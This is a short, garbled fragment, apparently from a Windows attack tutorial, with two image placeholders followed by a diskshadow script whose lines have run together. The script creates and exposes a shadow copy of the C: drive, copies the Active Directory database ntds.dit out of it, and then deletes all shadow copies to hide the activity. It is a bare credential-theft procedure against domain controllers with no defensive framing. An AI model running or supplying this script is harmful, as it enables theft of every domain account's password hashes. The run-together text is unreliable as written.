 set context persistent nowritersadd volume c: alias someAliascreateexpose %someAlias% k:exec “cmd.exe” /c copy K:\Windows\NTDS\ntds.dit c:\ntds.ditdelete shadows alllist shadows allresetexit